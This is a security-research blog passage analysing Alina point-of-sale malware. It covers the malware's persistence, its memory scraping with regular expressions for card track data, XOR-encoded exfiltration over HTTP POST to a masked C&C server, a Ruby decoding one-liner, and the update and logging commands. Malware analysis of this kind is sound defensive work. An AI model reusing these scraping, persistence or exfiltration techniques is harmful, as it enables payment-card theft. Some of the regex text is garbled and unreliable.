#### **Startup**

Alina has the ability to be run with a few different arguments. If the following argument is provided, the malware will attempt to delete the specified file during execution.

alina=<path\_to\_executable>

Additionally, it will skip the installation process. Both this argument and the installation process are described in further detail later on. Alina can also take the following argument, which will alert Alina to update itself with the executable specified.

update=<orig\_exe>;<new\_exe>

In other words, we're updating the malware to a (presumably) newer version when we see this argument.

By default, Alina will attempt to install itself to the victim machine.

#### **Installation**

Installation is a multi-step process. Like many other pieces of malware, Alina makes use of the HKCU\Software\Microsoft\Windows\CurrentVersion\Run registry key. However, unlike many other samples, this key is set to a random name from the following list:

- java
- jusched
- $\bullet$  jucheck
- desktop
- adobeflash
- win-firewall
- dwm

If one of these keys are already found present on the system, it is deleted and a different name is used in its place. Additionally, the associated executable file that registry key pointed to is also deleted. This technique is essentially used to ensure multiple copies of Alina are not installed simultaneously.

Once one of the names above are chosen, and the registry key is set, the malware will then attempt to copy itself to the victim user's %APPDATA% directory using that name plus '.exe'. So, for example, if Alina decided to install itself under the 'java' name, it would copy itself to %APPDATA%\java.exe.

Once persistence has been achieved using this technique, the malware proceeds to call this newly copied executable with the argument of 'alina= $\leq$  path to original executable>'. As you may remember from earlier, this argument instructs Alina to delete that executable file. So in essence, Alina copies itself to a different location and instructs that new copy todelete the original when it's run. Just in case I've confused anyone, I've attempted to illustrate this process below:



# **Execution**

So at this point Alina is installed and persistence on the victim machine is set. Now we get into the 'meat' of the sample. I.e. what does this thing actually do. Well, as mentioned at the beginning of this post, Alina is POS malware, which means it will attempt to target track data. Alina is in short a simple memory dumper with a lot of bells and whistles.

Alina, like many other memory dumpers, makes use of the Windows API call CreateToolhelp32Snapshot() and Process32First() / Process32Next() in order to iterate through every process on the machine. In order to expedite the process of dumping memory, Alina utilizes a blacklist approach to ignore well-known processes that may be running on the system. Specifically, the following process names are ignored:

- explorer.exe
- chrome.exe
- firefox.exe
- iexplore.exe
- svchost.exe
- smss.exe
- crss.exe
- wininit.exe- steam.exe
- devenv.exe
- thunderbird.exe
- skype.exe
- pidgin.exe

If the process isn't in this list, it is added to a list of processes that will be subsequently scanned for track data. Once this process completes, the malware then proceeds to iteratively read through the process' memory and utilizes a series of regular expressions to determine if track data is present. As another technique to speed things up, the malware author decided to only look at memory pages that have the read/write attribute. If we take a second to think about the logic behind this, it makes complete sense. If a process is handling track data, it will have to read and write to the memory location where this data is stored. This allows the malware author to only concern (him/her)self with sections of memory that fit these attributes. The malware author is also concerning himself or herself with memory that is accessible to the process, further saving time.

I mentioned earlier that regular expressions were used by Alina to find track data. Specifically, the following three regular expressions are used to find information that it deems to be important:

```
((\frac{87}{[Bb}]^{1})^{1})(\frac{0-9}{13},\frac{19}{14},\frac{6-2a-2}{5}\frac{0,26}{(0,26)} (A-Za-z\s]{0,26}\ (1[2-9])(0[1-9][1[0-2]][0-9][3,50}\?)
```
 $([0-9]\{13,19\}=(1[2-9])(0[1-9]\,|1[0-2])[0-9]\{3,50\}\$ 

(((%?[Bb¦`]?)[0–9]{13,19}\^[A–Za–z\s]{0,26}/[A–Za–z\s]{0,26}\^(1[2–9])(0[1–9]|1[0–2])[0–9\s]{3,50}\?)[;\s]{1,3}([0<br>—9]{13,19}=(1[2–9])(0[1–9]|1[0–2])[0–9]{3,50}\?))

Once Alina discovers any interesting data, it begins the exfiltration process.

# **Exfiltration**

Exfiltration takes place over plain HTTP in the form of a POST request. I hope you'll forgive me in not revealing the server IP addresses or domains, but unfortunately this information has to remain confidential at this time. For what it's worth, plain HTTP is still by far one of the most common exfiltration channels we at Trustwave SpiderLabs see when looking at POS malware. To be fair, HTTP is easy to implement, and it works, so there's no real need for these attackers to reinvent the wheel per se. We have begun seeing much more advanced techniques for data encryption and exfiltration; however, these situations are still considered outliers.

Before exfiltration takes place, Alina encodes the data using a simple XOR key of "0xAB", and then proceeds to convert this data to its hex representation. This prevents the casual network administrator from easily determining what data is being sent across the wire, and also ensures that all data is within the ASCII range. We can see an example of this later on, along with a simple decryption routine that shows us the original data.Alina has a number of POST parameters that contain various pieces of information (described in more detail in the C&C section). The parameter we care about below is the 'ldata'/'cdata' param (Log Data / Card Data respectively).

#### **Log Data Example**

POST /wordpress/sam.php HTTP/1.1 Accept: text/\*, application/octet-stream Content-Type: application/x-www-form-urlencoded User-Agent: Alina v4.0 Host: x.x.x.x Content-Length: 767 Cache-Control: no-cache

act=l&b=bc095f64&c=TRUSTWAVE&v=v3.5&p=C:\desktop.exe&ldata=f0c2c5d8dfcac7c7c8c3cec8c0919a9a9c8b979b95f68befcec7ce dfcecf8be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3c ec8c085ced3ce8bcdd9c4c68bc4c7cf8bd8cedfdedb858bcfcec7cedfc2c5cc8bcadedfc4d8dfcad9df85a1f0c2c5d8dfcac7c7c8c3cec8c0 919a9c928b979b95f68be2c5d8dfcac7c7cecf8bdfc48be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbd bc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec8c085ced3ce878bd8dfcad9dfcecf8bc5cedc8bdbd9c4c8ced8d88bdcc2dfc38bcac7c2c5 ca96e891f7cfced8c0dfc4db85ced3ce

# **Card Data Example**



Using my favorite scripting language (Ruby), we can easily extract the original data.

#### **Log Data Decode**

1.9.2p290 :001 > puts "f0c2c5d8dfcac7c7c8c3cec8c0919a9a9c8b979b95f68befcec7cedfcecf8be891f7efc4c8dec6cec5dfd88bcac 5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec8c085ced3ce8bcdd9c4c68bc4c7cf8bd8ced fdedb858bcfcec7cedfc2c5cc8bcadedfc4d8dfcad9df85a1f0c2c5d8dfcac7c7c8c3cec8c0919a9c928b979b95f68be2c5d8dfcac7c7cecf8 bdfc48be891f7efc4c8dec6cec5dfd88bcac5cf8bf8cedfdfc2c5ccd8f7e1c4d8c3f7eadbdbc7c2c8cadfc2c4c58befcadfcaf7c1dec8c3cec 8c085ced3ce878bd8dfcad9dfcecf8bc5cedc8bdbd9c4c8ced8d88bdcc2dfc38bcac7c2c5ca96e891f7cfced8c0dfc4db85ced3ce".gsub(/( ..)/){  $($ \$1.hex ^ 0xAB).chr }

[installcheck:117 <0>] Deleted C:\Documents and Settings\Josh\Application Data\jucheck.exe from old setup. deleting autostart.

[installcheck:179 <0>] Installed to C:\Documents and Settings\Josh\Application Data\jucheck.exe, started new process with alina=C:\desktop.exe

#### **Card Data Decode**

I briefly mentioned the other POST parameters in these exfiltration requests. Let's look at them in more detail. Through simply deduction, I've been able to determine the meaning behind a number of these parameters, which I've outlined below:

| Parameter | Description          | Example Value                                       |
|-----------|----------------------|-----------------------------------------------------|
| act       | Action               | 'd' (Download)<br>'l' $(\text{Log})$<br>'c' (Cards) |
| b         | Volume Serial Number | "bc095f64"                                          |
| c         | Victim Hostname      | 'TRUSTWAVE'                                         |
| р         | Malware Path         | 'C:\desktop.exe'                                    |
| ldata     | Log Data             | <see above="" example=""></see>                     |
| cdata     | Card Data            | <see above="" example=""></see>                     |

In the event a correct request is made to the C&C server, it will respond with a 666 status code, which is extremely odd for anyone that is familiar with HTTP.

Those of you reading this blog post that are more awake than your sleepy friends might notice the 'd' (Download) above, which I haven't spoken about yet. Remember way back in the beginning of this blog post where I talked about how Alina can take the 'update= <orig\_exe>;<new\_exe>' argument, and has the ability to update itself? That's where this download option comes into play. Every 'x' seconds Alina will make this POST request and see if there is a new version available.

If there is a new version available, we will see the remote server reply with data in the following format:

iu:<update\_interval>:<http\_url>

The 'update interval' parameter specifies the time to wait between making the update request. This value is read in as seconds. In order to add a bit of randomness to prevent detections from network-based security products that may look for repeated patterns, the author adds a random value between 0 and 9 seconds to this value. By default, Alina is configured to set this update interval to 300 seconds. Therefore, by default, we will see these update requests every 300 to 309 seconds.The second parameter specifies the location of the updated copy of Alina. This file is downloaded to the %TEMP% directory (using a random 10 letter name), and the malware updates itself with this file using the 'update=' technique we saw in the Startup section of this blog post.

I realize this write-up is already becoming somewhat lengthy, but there's one more item I'd like to talk about before I wrap things up. The following response can be provided by the server when a log message is sent:

li:<log\_level>:<log\_interval>

The log level parameter specifies the level of logging used by the Alina malware. By default, this value is set to '2'. Setting this to '0' will configure Alina to a debugging state, where all messages will be uploaded via a series of POST requests. I've shown some of these messages below (it's quite noisey):

[enumPages:132 <57>] Process 772 end (78 ticks) <<< [http\_request:66 <2efd>] HttpSendRequest failed [panel\_request:30 <2733>] Submit to Backend No 0 FAILED. (x.x.x.x:80/e107/login.php) -> 0 [http\_request:66 <2efd>] HttpSendRequest failed [panel\_request:30 <2efd>] Submit to Backend No 1 FAILED. (x.x.x.x:80/wp-admin/abc.php) -> 0 [panel\_request:27 <0>] Submit to Backend No 2 SUCCESS. (x.x:80/wordpress/sam.php) -> 666 [enumPages:107 <57>] Process 944 start [enumPages:132 <57>] Process 944 end (31 ticks)<<< [enumPages:107 <57>] Process 1560 start [handleRegion:88 <57>] scan start 110592 B [handleRegion:93 <57>] scan end [handleRegion:88 <57>] scan start 102400 B [handleRegion:93 <57>] scan end [handleRegion:88 <57>] scan start 1048576 B

The log interval setting is used very similarly to the update interval option used previously. This setting specifies the amount of time to wait between when logs are uploaded. By default this value is set to 120 seconds. A random value between 0 and 9 seconds is added to this in order to prevent predictable POST requests.

# **Conclusion**

Overall, Alina is a pretty interesting family of POS malware, simply because of the C&C structure it employs. Alina does not appear to be installed on victim machines in any nonstandard way. Weak remote access passwords seem to be one of the largest ways this malware is spreading. This should come to no surprise to anyone who has read our most recent [Global Security Report,](https://www2.trustwave.com/2013GSR.html) as this method of entry accounted for 47% of all breaches we've investigated this past year.

As we see POS malware authors evolve and continue to improve, it is likely that a C&C structure will become increasingly common. While it is not my intention to scare anyone reading this, the prevalence of automation with regard to control and exfiltration should help to paint a picture of the currently threat landscape, as hackers are continuing to gain access to POS devices across the globe. If you are responsible for managing a POS device, please